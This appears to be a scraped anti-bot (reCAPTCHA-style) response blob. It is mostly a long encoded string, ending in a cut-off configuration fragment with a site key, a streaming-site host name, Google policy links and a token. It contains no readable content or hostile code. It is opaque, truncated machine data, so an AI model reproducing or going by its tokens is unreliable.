CcKfw6VQw7ljw7vDv8Kzw5tuwqnCjcO/w4XCpGVDZRDCrcKawpHDqmJdw7RcwpHCrHRrwpjCrlLDicKZw6BRw4LDnMOWwpE0fMOaPcOzwqbDtsKTwoBPbVIfw7p/w6/ChwrChBoLawcmH1rCicKkC8KQwrZ5IsOpW8K2XBpyV8OCKRUDwpRKw4s+SMKTbcOSwo3CiV7DrCwqFMKcwrPDoiAuUcKON8ObQlI7w7fDtsO7Gm3DqMKvw7YWZjnDvcKKw7NlU8KCXFLDpG9EwoI2wr/DoMOBUcObwr/CvcK5wp3Cu2s0w6TCkcKtRibDisKQw6lSJsOAD25GCsKqcsOPw4PDjVInG8OyTsO1wpjCkhjCgcOIIsOKIQ3CpcKvIcKBw6wuXScDRsKTIMOqw6fCt8K1wpBidcKlVcOpw6dXwrzCncKdA2/DohI2w5V0CXR5w7rDvQjClMOlRndDwo0vNFjDvMOxwrvCpcO3woHCscKYwoTDlQU5wrrCg1PCvcO2wogeWS7Dn8OBwr7Du8KFwqNYwq/DoQMucWjDmQzCo1AjT0jDoyExwqDCpQlVQ8OmAV99ecKCwpzDgsOrw4TDuWkMb8K9VsK2HMO+w78vcsKGDMK5w7nDnXrCicKLwqhbwpnCrQwWCXrCq8Ogwod5A1Yhw5tmw6gkVcKOw6fCn2ALw7YzGDfDnsKcw5hkw5vDpMK5TcO/RSxmPSRlD8OPwrDCjMK+Yz1swqU9w7zDt8OUw70Gw5rDlRsEw6HCtAvCg2zCkcKAwqUOwrPCtcKcwqwbw4nDvMKaw6/[base64]/Cs05bPMOrXgDDssOPIyHCgcK1w73Ch8KqF8OVwo7Dj0LDgMOaw6DDlwzDj0LCoMOBFsKBw6IaSBtcw5ASDwBAw6XCmcKOw7TDnsKfwpLDrcOYwr4BRsOCwpjCucOVw7diEC3DnyUtTFVmw7I2w5MawqfCq3XDqkciEQzDpMKdUE/CrjLDqsK0CT/CvsK0w5DCj8KrDkYhIl1+AsKSw4kQKjPCmnFpw6/CnHRnw6stwobDhMOlJsK9w6nDicK3DlnDn8OpIcK6w6B/w7jDvcKxSH/CnlA0w77Dp3IERcKpQ3x9w6vCusKrw4rDlsO0X0TCtj94I8K4McOpYsKcw4k/IC/DhsKPwqfDvcK2w4bCpsKXw65cIcKuwqzCgsOHeDrDpsKTQcOOwrZIwqjCssKKwrNcMcOwc8K8wr0Jwq3CucKmYn7DncK8w7/DuG4AwowsYMK0wqBMWlnDhsOEBGMaw7rCsV89wqzDkl3Dih/DjELDrQJOwqfDjcK6wr3CjMObwrsWS8OXdsOzH8OCDnXCj8OkGWB6w5fDuWQ/[base64]/w6rDu1NKEMOuwpFxHS45JsOhw6PCuW/DksOow6PCtMKzw7/CusK7LMKBZwIAd0PDv8KDw78tFcOkw7XCh0HChMOAw4nCrMKww6zDusKXwrbCt8K5wqEYw4hhwp/CjcKHdVDCtMKDDR5Cw5EEJR0Xw7fDrwvDiXrDicOywpQDAGXCmRREw6/[base64]/QcOzAjDDuX3ClsOkwqPDocKWwrDDl8O/HX5YwpRYSi1mfcOnfj/[base64]/[base64]/[base64]/CmxHDncK3w4p4KMKrZcOcfMKQTELDnMOaUwB4chJZw7xWw6rDvsO0wptBw5vCmRkCw4zCk8OmwrLDiMOawoLCucKvGsKCDcKweGE/DsOcNMKZPcKUw7shw7NATDkYbsKUw48qW8ODw4jDhMO/w5wuFzPCm8OrAMOuwpHDqEHDvBUOw5UQw6BqwqoTAsOwb8Ohw7wWakHDjy7CgEXCmsO4CCZhUW4Sw7vDt1h3IcKZwoZEwpMxwqrDvWfDhsOZNsKDb8KxAMOcwqMvwqQAdEMyKEFnwrFNw6IDw5cqbjvDk8KALMO8w5Ztw5bCnMK7wrfDqUdWwo/[base64]/DtcKcwpDCjmHCnz94d8KdBMOrwoDDtMODw7w1E1EiZR0xdMOGRcKiKcOQFnTCh8KXQcKSL8Kawr7DsyHCnA1qYh5jw5jCrcKUHQbCp8O/c0TCuMOgfljCgFXDmU/DmF3Cp8K8w7J4wrrCrlpiezvDjcOfZMKuwrJPKGDCiMK6NiYTwp0HPD4BDFQww5bCusK8wohhwp7CkMONBcOgDcKgKQ3DksK/[base64]/CuMKmesKLUMKiFGYMwqkbw60nHcKkwp7DqMK/w7lPU8OFQwwpw7NNw5XChHTDncKdw7wOw6DDosKXDMKsGsKPbgtJwplUNhvDhsKaHm1cw7jCpMKNb8OyJRrCq1/CiwYiR8KGUcOHZMOAFcKEd8KSOcKuw5bDkRXDkmPChcORJ1vDvnzCs8KrIsK9wrfDqsKFw6kkwqvCnCcqPH7DsMKzw5fDnXPDvMKxwo1bCMOAFcOxZsOaw6dzw4/DlTPDvVXCsHXCnwLDhhXDncOEwq9wwqTCssODwrxswqdIwqsBwqEKw6bDq8KSfA/Dux3CnSfCssOte8OlWMKECcOIYsO1DsKfaDBeRynCuMKBEsO4woMrNzoMP8OvwqpgMMOpHcO4VMK7wp/[base64]/CjgPDtcKgDUnDh8KnXMKtfsOyUQxOw7DCuGvDpSAHw6/Cp8O+wqFxMsKPHDVtIMOpw546woPCosKKOcKnYklZwo/DiD7CrVwKAgHDvsO+wqFaw5htwpHCg07Ct8OgP8OTwpk8OsObB8Ktw7LDkWo5asKGTB/DuTXDiGwHGcO0w4DDik0URsKfwqcXCMOfZxbCocKGO8KoTsOiSyfCvcOcS8OsAHYrZmvDlMKvIcKYwrEtDHJzw4QkWcKrw4/[base64]/DsMOrGQ19OkVQwqxpZUQ/w45Fw48yTVjCjMKNw5sxwpYER2fCrMKATA/CoQM7wrPDgMKLVCrDrQglwoPDlcKtw4rDucK2wrEhw5tbCBsnEcOUw43CuArCj2ViZw3DncK3ZcKYwrjCjMKlw6bClcOaw5DCrUoEwooHKsOqTMOKw5jCrlg3wpkrd8KsC8Okw5/DhcOqwp9RG8KiwpcZBcKZajF2w6XCgcOFwo3DuCA6ZVVPCcKGwqfDox5+w4UAT8OKwoRgTsKBw7/[base64]/DhHVlw6dlCjM4w4nDmMK8w73DusK3XErDjiHCksKnSFkvdl3Dp8KZLsO2AR0uEFs2C1fDq8OUFF8SD0hcwqTDoy7DjMK6w4xJw6zDpBtnwqtPw5Nqc27Dh8OZIcOMw6XCoMK6f8OGa8OKakhEeyo4UyJqw63DpSzCgAUdYynCp8KTI1jCrsKibl/DkzIYY8OWFU/DmMOUwr/Dm1hJJsKbZMOsw50swqfCssOJfz8hwqDDp8OMwq8xRCLClcOqw7JBw4vCpsO1FMOSdRRYwrzCt8O8w7JhwobCs37DtzMPfcKJwpAfFz8GQcKiB8OgwpXDqMOaw4HDuMOvwrNzwqXCi8KlA8OfPcKYXADClsKywrhKwqhSwqANQV7Cpj/[base64]/DnMO+w448FlvDrsOMwrHDlBpYw57DhcK0XsKew7bDqwHDr8K8wp7CtMKYw7zDjcOdwqzDg3zDusOKw4tETgdJwr7CmcOKw6fDlgs+Ah/[base64]/EH4Hw4h6AlBSGMOTYsO4IAjCoy3Ciy9Vwp/Ck0PDsCjCj0tNw4FuTzI5MsK8FsKOLilVCiJcAMOPwrLDljnDoMOow5TCkV7CgsKxwq8eKlTCgcKGIcKFdTFxw5s4wqvCtsKZw4rCjsOtw7xPcMKCw6ZtXcO2OkBHQGvCtVPCryXDs8OBw7rDtsKawpfCo1xzPsKiGg/DlcKUw6BVG3XCmkLDg1rCpcKPwozDjMKuw7hJJVjCkAjCq0R/VsKewqDCrAXCuWDCl01KA8OywpZqKSouHsKzwpU8w6fCrsOCw7VqwqHDkAkowrrCv03CscOywr1GQRvCuAzDnnjCnSXDq8O+woYLwrnCinpaAMKnMQrDjRRRIAXCvR3DgsOrw6bCs8Ouwp/DuivCgV0QAsOpwozCksKoacKaw7tJwr3DgcKcwqV1w4wSw6Z8IMOgwq1lesOGwok8wop0XcKFw5FFw6HDlH5xwo3Dt8KpWGnClSV9KTbDh8O1W8O/w6zCn8Olwok+L3HCp8OWw6DCscKMP8K9InDCsy5Tw5s8wo/CusK3w5nDp8KRAMKBwr15wpgDw5XCkMOWexlkfE0GwoNWwoVewo3CncKOwo7Dll/DuzPCsMKfKFzCpsKoY8KWc8K8T8OlfT3DjMOowrQTwqLCg2FFEQjCm8Kow55wYMKBVRbCljbDsyIrwqFaEShnw7AcWcOkIn/CriHChcOIw7dTwqtlw6LCh1zCqMOzwoVew7Viwqp2w7ppRH3DgcK5wqgRWMOiQcOqw5oEGhIrLzw8KcK6w5EAw4LDoXgYwpLDkGY2IcKlGcKXYcKjRsKYw4RpPcO9w6wkwofDqQREwq0hEMKFwoE3ImYAwqw9KFjDi2ZBwqN/[base64]/HlrDicKKwptywqsvHF1xRMO6fTQ+wqjCncOdExAYFyNoH8KLF8O+DiLDtwULdcOhM8ObaAYYw4DCp8KPZMOVw45bbF/DpWIiP3XDqMKRw47DjzzCuynDjVjCvMOdKQl6esKJT3EwwrZEwpjDoMOTYMKub8KpeRFUwpPCmGsmGcKNw7zCssK5LsKbw77DsMOMS10AP8O+PsODwqrDuVbDrMKhNU3CqsO4bQ3CgsOBRhIPwphJwocEwp7Cnn/CpsOhw7ccI8OHMcO5NMKQZMORGcOZesKVV8K1wqc0wo0nwrw0woRafsK/L0bCrMKydCk0YTg2U8OBVcO1FMO0wqkXZVbCvCvCll7DmsOiw5NhQBbDucK6wrnCvMO5wrTCssOQwqYlX8KCJB8HwpTDkcOOaAvCrHVldMKkBWvDtsKdwqppF8KDwo1+w4HDlsOZMA0Vw6zCpsKiJmo2w5DCmxTDhxPDisOdF8K0DQcUwoLDh3/CtmXDsRRBwrBKLsOWw6zChjBIwq9owqZ4XcOpwrQsA2DDjgbDjsK0wr5QLsOXw69mw7B6wo0yw7YFwr8awpzCiMKfGATCjWAnwqtrwr/DgwLDmHRHwqVPwq91w6xywp/DoT1/[base64]/F8KMSsKsw5HCk8Orw63DvmUSKWDCscKiwqZEwqTDmUbCmcKIw4bDkcOIwocnw5PDm8KSSQPDllheCCbCuixaw7ZuOVfCoRDCosKpRhrDu8KJwqoSLjpqOsOncsKcwo3Dl8KJwrbCu0oYakfCjsO/[base64]/[base64]/DqMOML8OefMKRCS3ChRI3PcKrw4zCkMOKwqoSw7rCsMKEecOeFmI+H8O/CHdtelzDgsKGwoUqw6fDrizDkcKqQcKGw6dEWsKZw4DCrsKmZibCi3DCh8KPfMOsw7bCrQPCuh0zB8KKB8Krwp/DpxDDocKZw4PCgsKQwplMLD7CncKCPnEgZcKPw6MRw54awo7Cu1hqwpEIwrTCpyEZXiIeLFjCrsK2fsKdWAULw6NGYsOFwpQOUsKzwoAbw4XDoV5bbsKqFHx2G8OeTGnCiWzCs8K6c0jDoAElwqtUbG8EwpbDl1fCuV1VEW07w7DDlT1nwrJjwrxWw5t/[base64]/[base64]/ChBjCpMOJLsOGYsOjwozDkwg+E1BUbDLDlUPDmDzCtULDoAgbWSAHO8KvKTXCqlnCqVzCo8KTwp3DjMKiMcKlw6VLD8OoE8KGwqPCvl7DlAl/IcObwogGNCZtaGhUG8O9a0LDksOiwoIRw6FRwr9hJhbDiSLCg8OFw6jCqFQyw6PCmkBZw5jDjV7DpzUuOzHDu8Kfw47CisKHwr1yw5fDtA/DjcOKw6HCsm3CoDrCpsOneg9wFMOowrlFwp3DqWhkw6pewp5OMsO4w6ofCwLCvMKRwrFBwo8MacOvT8KqwoVhw6YSw6xYw43DiAPDvMOOVFDDnhJ+w4HDscKbw59NDgXDrsKKwr9zwohqXzjChl9Zw6/CkngQwqBvw7bClBfDjMKSUycVwp1jwqwZf8Oqw7cGw6XDqMKtVho/cVggHCkCPSjDj8O9HFI4w6TDsMOMw6XDrcOuw7drw7nDnsOgw5PDg8K3InNxwqlDJcKWw6LDhl7Cv8O8w4Z6w5tXG8OhUsKBUE7CvsKCwpXCpRYQYy5hw4scQ8KkwqPCocOJf2Rpw4oTOsOcdxjDucK4wrF/FcOqQUPCiMK0PMKBbnkoTcKUOXceJyMIworCr8O0L8OWwrZ4WAbCnEvCscKVcl0xwq05HMO6BQfDg8KxSDxrwpLDm8ObBmpoE8KXwqBWOyN5BcKyRlfColnDvB9lCx3DoXopw44jwokBBiQ4VQzDhMOQwrtpU8K7ewh/d8KQZVgZwoc2wpnDk3FmWmbDhgTDgcKGHMKqwpLChkFDUcOqwrlUccKjAhDDm3ciJU8IOHnCgcOAw4fDm8KXwpHDqMOjWcKDUGgrw7/Cl3dnw4xtHsKkOC7Cg8Ovw4zCjcOQw4jCr8OGc8K4KcOPw6rCox/CvMKkw71rXmoww5jDm8ONVsOQNMK6HsK2w7IdH0AWbURMR3rDhB7DgEbCp8KAw67Dl1jDksKSYMKvf8O/GA8ewrgwD1YfwqxCw67CqMKnw5wubHbDhMK6wqXCnlbDuMOgwp1PfcOdwopvAcKfdD/CphJfwqNkQBzDuDnDizjCm8ObCsKvJ1rDo8OnwpTDsEZLw4bCjsOAwofCucO3QMKQJFZjLMKkw6d9Lx3Ck2DCu3LDmMOmD2IYwpZxehtCYMKmwo/Cg8OPZVTDjiceQmYiOm/Dl3gYNjXCsm/[base64]/wpUWwpbCqcKywrrDsMOHworCk1HDj8ODNGBgbiluw7LDkh/DtcKYQ8OVBcO9w53CuMO5NsKow6/Dn3TCnsOGcsOEeQTDtkAfwrktw4F/[base64]/DpsKYPcOZMGtdwrLCiwfClMOBw55Zw5MNQcOxw7N1w6VRwqbDsMOnwqIyHFNvw7nCncKXVsOIWSrDgmx6wp7Cv8O3w6YZUl1Hw5/DpcKteBptw7LDv8O4QMKrw7zClCInWVXDucKOecKiw6nCp3vDjsOqw6HCn8OeYgFPUsKiwoExwpvCmcKuw7zDuxXDjcOvwpYXbMKawoNWBMK/wr1JLMKzIcOcw4B1JsK8ZMOhwqjChyZiw6lIw54kw7coR8Okwo96wrkqwrVmwqXCv8Olw7JYDy7DgsOMw5wzU8O1w4A1wr1+w4XCiHXDmGdhwpfCl8K0wrRgw6gGFMKeQMKww5TCtBTCim3DlnTCn8KPX8OtY8KAOMK3bMOjw51Pw4/DvcKkw7DCkMORw5/[base64]/CuEnDsjM2w4kIw65dwpXDo2wfw64kQcKnDsOWwqLCqldjUsK+B8ODwrRLw6h2w7g+w4jDpGEAwoErEipDbcOAIMOYwo7DuXxNfcOQEjRef24KGiY4w67CosOsw5x4w5JhQBkQQcKMw41lw64Dwp/[base64]/dhx9wqDCgMKBwopwIVnCuB3CmncVIwNBw4/CmcOkw5vCssKzd8K5w5rDi1YQHcKKwoxOwoPCrcK1IDPCgMKHw7PCjjEYw4vCg01uwqMxJsK5w4oIKMOjasK6AsOcJMOKw6vDrB3CuMK0YmIDYQPDuMOjZMK3PEMiaxgEw6xSwohhKcOww5kBNA5bAMKPScOewqLCuTLDlMOjw6bChj/DnmrDosK/[base64]/DhznCkMKPScOUFzvDgsO/[base64]/DrilDwqgIFsOwwoFDw5lMF8OVJGIOaiYaU8ODSXs9fcOvw5k+Yz7DmEnCgAoCcQMfw6jDqsKHQ8KAw51WEMK9wohyfw/Cs2bCpXd2wpxxw6LCuzHClsKsw6/[base64]/DgsKrcMKrwo7CowQOwrvCi8KrYcKTOcO0wqcEPMOxH0MnLcObwrphBz5rJ8O6w4YSNW1Mw6PDlGI0w6HCrcKkOMOVEn7DmTgfVH/DlD8AesOzWsK6IsOqwo/[base64]/CkSXDtFTDgsK5XcKfOUolUV7CmQnDkcKfTmJQOW1QPXjDtmhnRw4/w7fCqMOeAsKIVVY1w4TDqFjDhSjCi8O5wq/[base64]/wqfCqCDDsBHCosO9YxsEX8KFGAEsw44JdUF2wowLwqzCicKbw4/[base64]/CgMKEMsKrw4c+XXw0MxZQwpRCYy3Dk8KJPsOiXcKqU8KHwpDDrsOHb1xzEQTCkcOTU1/CrmPCkTQQwqVeKMO3w4ZAw5jCmAl2w7PDu8OdwrABMMOJwrfClWDCocKBw5IeWzMHwqLCmMOsw6fCuiJ2XGkPB3LCp8Krw7PCucO9woJcw6Mrw5vCusOEw7pScXDCsWvCp1hfV3DCocKmP8KEKEJuw53DsUkycRvCucKjw4FGYMOxTit/OGZJwrFjwqzCpsOIw63DsxEKw4/[base64]/CuizDnsK/[base64]/CusOfwr/Dk8KMWsKQTsOyw555woPDpMOFwqkZw6DCscK1JirDtgwLwqTDgCzCiG3ClcKyw6Mxwq/DoU/ClABlJMOgw6rDhsOXHQLCs8ObwpA4w63CpQfCr8ObdMOUworDksK9wps0L8ONCsOQwr3DhhTCt8OwwoPCpVXDgRonU8OBY8Kwd8K/w7I6wo/[base64]/w5A1ZwXDnDoLw7wNQMO5wrPDqmDDpMK7w40gw4/CgcKqWwPCmcKQw6zDu0UJEnfCpMK5wrt1JHtEZsOww5LCi8OqHmFuw6zCucOqwrvChcOvwrshNsO6RcO1w7s4w6vDo35fZCNiF8OaGXfDqsOjXEZew5XDicKJw7BYDw/[base64]/[base64]/DiidhJMKCw4fCnjlabmLDmDnChcKfwqk5wrodLjYiJMK2wrNww5Zjw65xcSI7QMO0wppQwqvDtMOaL8OyV119UsOSHx19XhvDo8O1AcOhMcOsUcKEw43CmcO8wrsBw6IJw6LCii5veUI4wrrCjcKiwpJgw5c1XlA0w4zDuW3CrcOtbGzCq8OZw4jCsADCm3/[base64]/Cj8OJKTANw5xUJW3DjcOsw4hBw7s6eMOUw5UOw4/[base64]/DtcOCwoUSw6jDnsKVf8K3DsOlMRDCiy04w7HCsMKgwpfDr8ONQcOSKhhAwq85PBnDucKpwq0/w5nDln/[base64]/[base64]/[base64]/bzrDoWpTw4YKEz4cZsKscDvDoGxdw6Qqw6VfcX9Bw6vCtsKVTTBdwpZUw6lPw43DgjnDownDqcKMYTfChmbCj8Oef8Kjw4oAR8KlGhbDrMKfw5vDhHnDn1PDkk44wo/ChEPDkMOpb8KLUThRJnfCrsORwpVnw7FCw45Gw4/DoMKfXcKvSMKswoJQVSJ7e8O5d3IawrEvQUpDwqVMwqsuaV4FTyZrwqTDtATDrHXDqcOtwqo+w7/CtTXDqMODZ0LDlUFhwrzCjx8hcG7DpzJ/wrvDoUUNw5TCnsOXw6/[base64]/w7fCvyDDksKrXU0pYSDDmMKRwqY/woReR1TDu8Oow4bDvMKFw6jCuzTCv8KOw4cpw6fDvsK0w4UxBHrDhcKOTMKfGcKkQ8KVKcKoTcKvWSl8WyPCoETCksOva3jChcKlw6zDnsOFw6TCuBHClh0Aw6vCsnsseA3Dt3gcw4/CmWXDiTwAYhTDohtmB8KUw6c4KnrDvcO8aMOawrDCk8Kqwp/DqsOawqw9wrdAwrHCnTYqXW8yP8Kdwr0Uw4oFwoctwqnDtcO2OsKfO8Oie3BPaFMwwrhcK8KHKsOoecOAwp8Fw7k3w5fCujZ9aMOSw4LDgsOPwqQNwprCqHTDt8KAXcKxDAEFLXXDq8Kxw4PDiMOZwp7CigfChDM1wptFe8Kmw67CuS/CrMK3QMK/dATDi8O0WE1UwoTDksKWHGjClRpjwojDkVh/HnF5RBxMwqY+dBZFw5/CpiZ2c23CkFzCj8O+woRuwqnDhsOtPcKFwoA4wrnDshNQwo/CnWfDiCAmw6Jmw74SacKmc8KJQ8Ktwpg7w7DCpgMnwpbDiycQw6oDw7wePMO2w7lcJcOeMsOHwqdvEMKeP2DCoy/CtsKkw79mMcK5w5vDrUbDlMKnasOGMsKJwoQlLTMOwrJKwonDsMOEwpd4wrd8FE5feArCl8Oyd8Klw5rDqsKtw4Faw78rCcKUGlvCgcK7w5rCicOxwq0VP8KxWTLCsMKrwrLDj01UO8K2PTLCvVDCgcOQek0yw7YRCMO5wr3DmH1TIUZqwo/CvivDiMKVw7fCtyPCucOpJi7DsHYNwqhBw7bDkRPDs8OFw5PDm8KwZGh6PsOEaS42wojCqMK+QGcCwrkMwovCrcKdRWUKBcKMwplcJsKNHCAqw47DocOZwpxxbcOOY8K5wohpw7MlTsOZw58Xw6nCvMOjXm7CksKhw45ewpI8wpTDv8KZd1pBQ8KOC8K5CCjDvB/DrsOnwo9bwqM4wrnCnVk6d3LCrsKvw7vDs8Kww6PCqT8zGBklw4sww4zCvkJsLnrCoX/Du8OXw4rDiBDClcOoD2bCgcKNQTPDq8Obw4hWdMONw6PCuV7DvsOmAcKVesOVwpPCkUjCicKKU8OSw63DnTBSw45mLMOWwo3Dk2p5wpI0wojCgEHDsggWw4DChEvDkAJIPsKGJx/[base64]/w5ltQxdOwqfDrWjCkcO5H8OCWD3CssKOw5EDw7pPdsOSc1/Di1rCgcOywqR6f8KNYlMbw5nCqsOUw5t+w7HDrcK9SMOtDw1wwot1A2xcwpIuw6TCkR/CjhTCucKbwqvDlsKEcBbDjsKWD2lgw7fDvSEOwqIjHRtOw5fDlsKXw6rDjMKhJcK1wpjCvMOTRcOOQsO3BMOxwrAleMO9FcKNF8KtFT7CnivCvErDosKLNgXCv8OiSA7DhMKmHMKResOHAsO6wrjCmT3DpcOtwpESFcKhbcOvGkcCJMK8w5/CqsKmw6UYwp/DrybCmMOAOCrDnsKlJ0ZjwpLDp8K3wqQFwrrDgj7ChMOyw7JHwprCqsKHMMKGwo8keEUSVXLDgsKbBMK9wqjDrjLCn8OXwoPDucOpw6vDuBE1fTjCrCrDoS4eBldawooSC8KFBwgJw4TCtknCt3DCjcOoXcK4wr8/WsOvwqDCv2XDliEBw7bCl8OuU1swwrjCtm19f8KPKHjDhsO3J8OswoIHwotVwo8Yw5jDrj7CqMKTw5UMw4rCpcKjw49nWzbClyfCusO3w5xLw6rCrT3CmsObw5LChiFaAcKjwoZ7wrYyw4hxf3PDpG1pXTrCssOHwonCjUtkw787w7oqwpfCvsOZMMK9O2TDkMOaw6/DlsOVJcKsNAvDgxQbVcKXFilew4PDiQ/DrsOzwr89OCILwpcuw4bCqcKDwo7Dp8O2wqsaIMOvwpIZwqvDqsOYKsKKwpcaRF7CiQ/[base64]/DtcO5wobDvsOGM8K3KMK9WcKPwpHDtMOIIMKTw7vCp8OfwpACYj3DtXTDnF11w5RpSMKWwrhEJsKzwrcMb8KEKMOHwr8Aw4Z5WgrCtMOqRTHDlAfCvxnCuMKXL8OZwoAiwo7DnDRkPw1vw61UwrI8RMOzfG/DgwlkP0/DiMKrwqJOfMK/ZMKXwocDCsOUw65tUV4YwpzCk8KgFFnDhMOmwrzDm8OyfydKwrlxHkB0OQLCpRxqVlt4wrbDqmAGXHN5WMOdwq3DkcKGw7jDq3xNMyDCkcKLO8KZFcOew6jCrD8mw54edX7DiF8/wpbCqyEYwrzDriPCsMK/CMKcw5Ybw5tfwoRBwo5UwrV8w5bDqxgOF8OSXMOUIxbCsGfCrjUlSBgwwod7w61Tw5Eyw4xQw43CtcKxesKgw6TCmUtVw4IWwrXDgxMMwrcZw77Cq8OUDCXClB9WHMKDwo5gw5wjw6LCql/[base64]/Cql4Cw4dEw7fCkGlCcnTCiMOCw4lbP8OswpDCiXbDlcOywpTDrMOgXsOOw6zCrBxowrxfb8Kxw4/DrcO2Ni4vw5jDnHbCucOyQTTDkcKhwofDs8ObwqXDoQXDgcKWw6bCsHUmM1oJVxBvD8OpHWcfLyphKwLCnA/DgEhew4jDhScWFcOQw7sBwpPChxvCng/[base64]/UcONPcKLw5o+wrFXNcKjwroyaMKSwpo5w4XDiR/Ds1V3bQPDmQw3PsKtwpfDuMOEcWLCgllIwpIRw5wRwrTClAhMDi7Dn8OvwrZewrjCu8KuwoRqSWY8wr7Dl8OSwr3DicK2wp5JbsOYw5/DnsKXbcOGdMOiCyAMKMOMwpXDlFoxwrXDugYKw4NZwpDDsjlPZcK6IcKNX8OlT8O5w7w1MMOyBS3DscOBcMKfw6EDamHDscOhw5XDjCDCsm0sSyhCHUhzwqHDsXvCqh3Cr8OFcnHCtR7DnV/[base64]/[base64]/wqMiwrzDicOQBwLClD3Dv8KtPcOOw5fCpzbCicOkCcKXGMOTZG15w64DacKRFsOXNsK/[base64]/[base64]/CqRjCgmvDsMKLZAXChMO/Um5BQgguwoIRLh82W8OLXUoOMFI7IS1nOMKEBMOxFsKnasKNwqJxNsOkJsOxUWbDiMOCWB3DhCrDvMO/[base64]/DggYRP8KkRMKjw4rDhMKJwoLDosK8WsO0w4rDh8Orw6HCscKTw4REwoc6ZCA3IcKJwozDhsOvNlZbVn4Tw4xnOD/CqsOVEsOrw5LCm8OPw4/CocOTEcOjXAXCoMKiCMO5YCDDpMKywpt3worDucOmw6nDgE3CsnLDlMKMGQ7Dh1DDr2lgwpPCksOuw6VywprDi8KWU8KRw7zCksKbwr1vKcKmwpzDiQTDgFXDsT/ChgLDvsOzdMK4worDn8OiwqzDgMOFw6HDpGjCv8O6LMOXbwHDjcOlMsKaw5MFHB9wIsOWZsKJayQWcX3DosKZwrDCrcOswqIpw6EDHAjDk33DkGDDm8Ozw4LDs34Lw6FDST4pw5/Dty3Drg1LKVDDsyJ4w5fDpgXChsKkwoLDjynCmsOCw7hjw4AOwppfwoDDscO2w5PCshtIFkdbbhdWwrDCkcO5w6rCoMK9w6/Ds2LClgxzRh9qEsKwf3fDowoww7fCk8KpcMOdwoZ8PsKLwo/Cn8Knwpc5w7PCucOsw4vDo8KYXsKSZTfCm8OOw53CsCHCpRTCqsK3wqDDlDlUwrocw7pBwqDDp8OMUSJCeS/Dp8OzNQPCkMKcw4jDnG92w4LDhXDDlMKkwrLCq3HCoCtrU3YAwrLDhFrCj3REa8OzwoYCGCbDhRkKRsKewp3Dk015w5vCssOJcDLCkm7Dr8KDTcO+P0fDqcOvJh8abn4aTU5awrTCrhbCpzJdw7XCnyfCj0BfBMKdwr/DqhnDnXkow77DgMOdJC7CucO9ZcOLH0h+TzLDuEpkwr4AwpDDlALDqiAqwr/DtMKcOcKOLMO2w7zDgMK4w69vBcOJDMKiI3HCjQHDh14sNyvCqMOjwoQndH4iw6fDskE9fSXCqVYsLcKTelFGwpnCpz/Cpx8Jw45wwq9+DCnCksKzLFQtKx9Aw5TDizZdwrfDiMKZcSfDuMKMw5PCl2fDm37DlcKow6fChsKMw6kgccOnwrbCu0DCoXvDuGXCowAlwpMvw47DtQrDqT47A8KcQ8KpwqEZw6ZDTFvCkCs5wrEMAMK/byhGw70FwrhbwpNqw6zDqcOcw77DhMKSwo4zw5V5w6rDjMKyWjLDqsOaNMOqw6p7S8KBCjg4w6Z/w4HCicKkdTFlwq11w7rCm09Sw7FnHAt3ZsKNPiXCs8OPwobCt0PCqh8eWkEKHcKTT8OewpnDhigcSGHCtsOpOcK2RVxJMhhVw5PCv1MBN18Gw5zDi8OOw5lzwozDpX1aZwkUw6/DmQAAwofDmsOlw74/w4cDAH/CssOIW8OEw48kOcOow6lsbjPDisOqfMO/ZcOLeEfCs2zDnR3DgT3Dp8K8QMK2M8OUM1/Duw7DgiHDp8O7wrjCsMKww68YZ8ODw7FMNxzDtVzCoXnDnWjDk1ZpTVrCksOXw7HDgMOOwqzCiUMpeCnCsAAgQcKDw5DCl8KBwrrDswnDix4iVmoKOi1EUk3Cn0XClMKHw4LCi8KoEsO3wo/[base64]/ChBoOwoNqw64rckPCnUJYw5ZWwoIPwq5+wrJyw5ZoUFXCr2fDh8Oew57CqcOew4o/[base64]/NMKgRAjDpQs9a3DCqMOcccKBw7LDnsK0BMOLw5USw4IUwqfCiSwvYyfDjWjCqXhtOsO4M8KnDsORPcKSc8KhwqkEw63DkCTCusOTQcOtwp7CrnLCk8OOw5gOWGopwpopwpzDh17Ctx3DumUvdcOSQsOew6p6X8Knw7JfFkDDkXw1wq/DhCvDqENYcwvDocO/DsKiH8KiwoNBw5Qte8KHPG52w53DksOKw5HDscKOalZ5GMOFRcOPw7/[base64]/w4bDgsK2w7NWw6PClATDjwvDpsKcwobCtcK7wo/CscKJw5PCjsK1dj0/WMKSwot1wqklFEvDl13DosK/w5PDh8KUb8OHwrLDnsOBDUZ2Vgs7CMK3bMOAw5zDiHHCigUtwpDCi8KBw67DqCHDu3zDmxvCsXzCj2UIw50/wqQSwo1ywpzDhjMjw4hLwonCsMOPMMKhw7oNd8K3w4vDmHzDmEVeRwx+KcOFOWDCg8Kpw6lfRXLCj8KSEcKtKhNpw5B+d3tkCzs1wqxbUmUnw4Mpw5xHYcOsw5NoWsOZwpHCi09RS8K/wr7CmMOGU8KtQcOEcUzDm8KRwq8Kw6ZHwqJbYcOKwopow4rCo8KfScO5MV7DoMKBwpPDhsOGSMOGHMOTw6gWwp9FbUU2w4/DusOewobCuSjDhsOvw7R/w4jDsyrCqANpB8Opwo3Djxl7N3fDjEAoRcKzMMKrWsKqG0fCpxt+wrLDvsO3KlHDvHEJX8KyBsKBw7BAVFPDgxNSwo7CgigHwoDDgA8BZcKxVsK8J3zCucOTwpfDqCHDuV4oAcKsw7DDn8OqFCXCi8KXJ8OUw4ondXbChnMKw6zDgmksw6pJwq9Ewo/CmMKjwqvCmV8wwpTCsTxUAMKzHVAyLsOJWkBHwpBDw7cSD2jDs1XCqMKzw4Z7w5fCj8OKw45JwrIsw6Jlw6bCv8OWPsK/[base64]/CosK8w7jCj3QNFMKaw4/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lcg5_EdAAAAAEa2ScxgljRpLkIt8yixSBJWdRPE\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,700],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://hdtoday.cc:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BQNIzwEmXWvJiG8CoxA0PplzmDtO3sUBkoWbWjqU3P0\\u003d\x22,1,0,null,1,1769608579856,0,0,[245,163],null,[255,35,193],\x22RC-J7QCxsniRdr0zg\x22,null,null,null,null,null,\x220dAFcWeA7KXJb9XQ_N